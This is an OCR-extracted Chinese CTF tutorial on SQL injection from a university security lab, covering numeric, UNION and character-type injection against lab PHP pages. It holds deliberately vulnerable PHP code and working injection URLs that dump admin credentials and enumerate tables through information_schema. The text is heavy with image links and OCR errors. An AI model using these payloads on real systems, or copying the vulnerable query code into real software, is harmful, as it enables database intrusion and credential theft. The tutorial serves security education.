<span id="page-0-0"></span>







# COMPASS CTF Tutorial 3: Network Protocols and Web Vulnerabilities COMPASS CTF 教程【3】:Web 漏洞利用专题

### 30016794 Zhao, Li (Research Assistant)

COMPuter And System Security Lab, Computer Science and Technology Department, College of Engineering (CE), SUSTech University. 南方科技大学 工学院 计算机科学与技术系 计算机与系统安全实验室

### 2023 年 8 月 7 日



つくい

<span id="page-1-0"></span>



つくへ

### CTF 中的 SQL 注入

Web 应用开发过程中,为了内容的快速更新,很多开发者使用数据库进行数据存储。 而由于开发者在程序编写过程中,对传入用户数据的过滤不严格,将可能存在的攻 击载荷拼接到 SQL 查询语句中,再将这些查询语句传递给后端的数据库执行,从而 引发实际执行的语句与预期功能不一致的情况。这种攻击被称为 **SQL 注入攻击**。[\[1\]](#page-91-1) 大多数应用在开发时将诸如密码等的数据放在数据库中,由于 SQL 注入攻击能够泄 露系统中的敏感信息,使之成为了进入各 Web 系统的入口级漏洞,因此各大 CTF 赛事将 SQL 注入作为 Web 题目的出题点之一,SQL 注入漏洞也是现实场景下最常 见的漏洞类型之一。[\[2\]](#page-91-2)

<span id="page-2-0"></span>





 $\leftarrow$   $\Box$ 

→ 手

 $QQ$ 



SQL 注入是开发者对用户输入的参数过滤不严格,导致用户输入的数据能够影响预 设查询功能的一种技术,通常将导致数据库的原有信息泄露、篡改,甚至被删除。 我们用一些简单的例子详细介绍 SQL 注入的基础,包括数字型注入、UNION 注入、 字符型注入、布尔盲注、时间注入、报错注入和堆叠注入等注入方式和对应的利用 技巧。 **WASA** 

 $\mathcal{F}_{\mathcal{S}}$ 









### 数字型注入和 UNION 注入 第一个例子的 PHP 部分源代码(sql1.php)如下(代码含义见注释)。

 $<$ ?nhn

 $2>$ 

```
// 连接本地 MvSOL, 数据库为 test
\$conn = mystall connect("127.0.0.1".root".root". "test".// 查询 wp_news 表的 title、content 字段, id 为 GET 输入的值
$res = mysqli_query($conn,"SELECT title, content FROM wp_news WHERE id=".$_GET['id']);
// 说明: 代码和命今对于 SOL 语句不区分大小写, 书中为了计读者清晰表示, 对于关键字采用大写形式
11 将杏询到的结果转化为数组
$row = mysali_fetch_array($res):echo "<center>":
// 输出结果中的 title 字段值
echo "<h1>".$row['title']."</h1>":
echo "<br>":
// 输出结果中的 content 字段值
echo "<h1>".$row['content']."</h1>":
echo "</center>";
```


KED KARD KED KED E LOQO







数据库的表结构见图 SQL 注入-1。新闻表 wp\_news 的内容见图 SQL 注入-2。用户 表 wp\_user 的内容见图 SQL 注入-3。 入 Ŵ



图: SQL 注入-1



 $QQ$ 

イロメ イ押メ イヨメ イヨメ









图: SQL 注入-3



 $2990$ 

メロトメ部 トメミトメミト







つくへ

## 数字型注入和 UNION 注入

我们的目标是通过 HTTP 的 GET 方式输入的 id 值, 将本应查询新闻表的功能转变 成查询 admin(通常为管理员)的账号和密码(密码通常是 hash 值,这里为了演示 变为明文 **this\_is\_the\_admin\_password**)。管理员的账号和密码是一个网站系统最 重要的凭据,入侵者可以通过它登录网站后台,从而控制整个网站内容。 通过网页访问链接 http://192.168.20.133/sql1.php?id=1, 结果见图 SQL 注入-4。











页面显示的内容与图 SQL 注入-2 的新闻表 wp\_news 中的第一行 id 为 1 的结果一 致。事实上,PHP 将 GET 方法传入的 **id=1** 与前面的 SQL 查询语句进行了拼接。原 查询语句如下:

\$res = mysqli\_query(\$conn, "SELECT title, content FROM wp\_news WHERE id=".\$\_GET['id']);

 $\rightarrow$   $\equiv$   $\rightarrow$ 

(ロ) (伺) (ヨ)

 $QQ$ 







### 收到请求 http://192.168.20.133/sql1.php?id=1 的\$\_GET['id'] 被赋值为 1, 最后 传给 MySQL 的查询语句如下:

2

SELECT title, content FROM wp\_news WHERE id = 1

我们直接在 MySQL 中查询也能得到相同的结果,见图 SQL 注入-5。



图: SQL 注入-5



 $QQ$ 

**≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト** 







现在互联网上绝大多数网站的内容是预先存储在数据库中,通过用户传入的 id 等参 数,从数据库的数据中查询对应记录, 再显示在浏览器中, 如 **https://bbs.symbo1.com/t/topic/53** 中的"**53**",见图 SQL 注入-6。



图: SQL 注入-6



 $QQ$ 

イロメ イ母メ イヨメ イヨメ









下面演示通过用户输入的 id 参数进行 SQL 注入攻击的过程。 访问链接 **http://192.168.20.133/sql1.php?id=2**,可以看到图 SQL 注入-7 中显示 了图 SQL 注入-2 中 id 为 2 的记录,再访问链接 **http://192.168.20.133/sql1.php?id=3-1**,可以看到页面仍显示 **id=2** 的记录,见 图 SQL 注入-8。这个现象说明,MySQL 对"**3-1**"表达式进行了计算并得到结果为  $2$ , 然后查询了 id=2 的记录。

つくへ







### 从数字运算这个特征行为可以判断该注入点为数字型注入,表现为输入点 "\$\_GET['id']"附近没有引号包裹(从源码也可以证明这点),这时我们可以直接输 入 SQL 查询语句来干扰正常的查询(结果见图 SQL 注入-9):

SELECT title, content FROM wp\_news WHERE id = 1 UNION SELECT user, pwd FROM wp\_user













图: SQL 注入-8



 $2990$ 

メロメ メタメ メミメ メミメ









メロメ メタメ メミメ メミメ

 $2990$ E.

### 数字型注入和 UNION 注入



RASS CTA A











这个 SQL 语句的作用是查询新闻表中 id=1 时对应行的 title、content 字段的数据, 并且联合查询用户表中的 user、pwd(即账号密码字段)的全部内容。 我们通过网页访问时应只输入 id 后的内容, 即访问链接: **http://192.168.20.133/sql1.php?id=1 union select user,pwd from wp\_user**。结 果见图 SQL 注入-10,图中的"**%20**"是空格的 URL 编码。浏览器会自动将 URI 中 的特殊字符进行 URL 编码,服务器收到请求后会自动进行 URL 解码。

つくへ





 $2990$ 

メロメ メタメ メミメ メミメ







然而图 SQL 注入-10 中并未按预期显示用户和密码的内容。事实上,MySQL 确实查 询出了两行记录,但是 PHP 代码决定了该页面只显示一行记录,所以我们需要将账 号密码的记录显示在查询结果的第一行。此时有多种办法,如可以继续在原有数据 后面加上"**limit 1,1**"参数(显示查询结果的第 2 条记录,见图 SQL 注入-11)。 "limit 1,1"是一个条件限定,作用是取查询结果第 1 条记录后的 1 条记录。又如, 指定 **id=-1** 或者一个很大的值,使得图 SQL 注入-9 中的第一行记录无法被查询到 (见图 SQL 注入-12),这样结果就只有一行记录了(见图 SQL 注入-13)。

 $QQ$ 









图: SQL 注入-12



 $QQ$ 

イロト イ押 トイヨ トイヨト











 $\rightarrow$ 

RASS CTF













通常采用图 SQL 注入-13 所示的方法, 访问 **http://192.168.20.133/sql1.php?id=-1 union select user,pwd from wp\_user**, 结果见图 SQL 注入-14,通过数字型注入,成功地获得了用户表的账号和密码。



admin

this\_is\_the\_admin\_password

图: SQL 注入-14



 $200$ 

イロメ イ押メ イヨメ イヨメ







 $QQ$ 

# 数字型注入和 UNION 注入

通常把使用 UNION 语句将数据展示到页面上的注入办法称为 **UNION(联合查询) 注入**。

ASS

刚才的例子是因为我们已经知道了数据库结构,那么在测试情况下,如何知道数据 表的字段名 pwd 和表名 wp\_user 呢?

MySQL 5.0 版本后,默认自带一个数据库 information\_schema,MySQL 的所有数据 库名、表名、字段名都可以从中查询到。虽然引入这个库是为了方便数据库信息的 查询,但客观上大大方便了 SQL 注入的利用。







下面开始注入实战。假设我们不知道数据库的相关信息,先通过 **id=3-1** 和 **id=2** 的 回显页面一致(即图 SQL 注入-7 与图 SQL 注入-8 的内容一致)判断这里存在一个 数字型注入,然后通过联合查询,查到本数据库的其他所有表名。访问 **http://192.168.20.133/sql1.php?id=-1 union select 1,group\_concat(table\_name) from information\_schema.tables where table\_schema=database()**,结果见图 SQL 注入-15。



图: SQL 注入-15



 $200$ 

**≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト** 







table\_name 字段是 information schema 库的 tables 表的表名字段。表中还有数据库 名字段 table\_schema。而 database() 函数返回的内容是当前数据库的名称, group\_concat 是用","联合多行记录的函数。也就是说, 该语句可以联合查询当前 库的所有(事实上有一定的长度限制)表名并显示在一个字段中。而图 SQL 注 入-15 与图 SQL 注入-16 的结果一致也证明了该语句的有效性。这样就可以得到存在 数据表 wp\_user。



つくへ











メロメ メタメ メミメ メミメ  $2990$ D-1







同理,通过 columns 表及其中的 column\_name 查询出的内容即为 wp\_user 中的字段 名。访问 **http://192.168.20.133/sql1.php?id=-1 union select 1,group\_concat(column\_name) from information\_schema.columns where** table\_name='wp\_user',可以得到对应的字段名, 见图 SQL 注入-17。

M SA



つくへ











至此,第一个例子结束。数字型注入的**关键**在于找到输入的参数点,然后通过加、 减、乘除等运算,判断出输入参数附近没有引号包裹,再通过一些通用的攻击手段, 获取数据库的敏感信息。

 $QQ$ 

イロメ イ押メ イヨメ イヨメ







# 下面简单修改 sql1.php 的源代码,《将其改成 sql2.php, 如下所示。

sal2.php

```
<?php
```

```
$conn = mysplitjconnect("127.0.0.1", "root", "root", "test");
   $res = mysqli query($conn. "SELECT title. content FROM wp news WHERE id = '".$ GET['id']."'"):
   $row = mysali_fetch_array($res):echo "<center>":
   echo "<h1>".$row['title']."</h1>";
   echo "<br>";
   echo "<h1>".$row['content']."</h1>";
   echo "</center>";
?
```


 $QQ$ 

イロト イ押 トイヨ トイヨ トー







其实与 sql1.php 相比, 它只是在 GET 参数输入的地方包裹了单引号, 让其变成字符 串。在 MySQL 中查询:

**ARASS** 

SELECT title, content FROM wp\_news WHERE id = '1':

结果见图 SQL 注入-18。











メロメ メタメ メミメ メミメ

 $2990$ È.

### 字符型注入和布尔盲注



图: SQL 注入-18







イロメ イ押メ イヨメ イヨメ

E.  $QQ$ 

### 字符型注入和布尔盲注

在 MySQL 中,等号两边如果类型不一致,则会发生强制转换。当数字与字符串数 据比较时,字符串将被转换为数字,再进行比较,见图 SQL 注入-19。字符串 1 与数 字相等;字符串 1a 被强制转换成 1、与 1 相等;字符串 a 被强制转换成 0 所以与 0 相等。



图: SQL 注入-19







按照这个特性,我们容易判断输入点是否为字符型,也就是是否有引号(可能是单 引号也可能是双引号,绝大多数情况下是单引号)包裹。 访问 http://192.168.20.133/sql2.php?id=3-2, 结果见图 SQL 注入-20, 页面为 空,猜测不是数字型,可能是字符型。继续尝试访问 **http://192.168.20.133/sql2.php?id=2a**,结果见图 SQL 注入-21,说明确实是字 符型。

つくへ

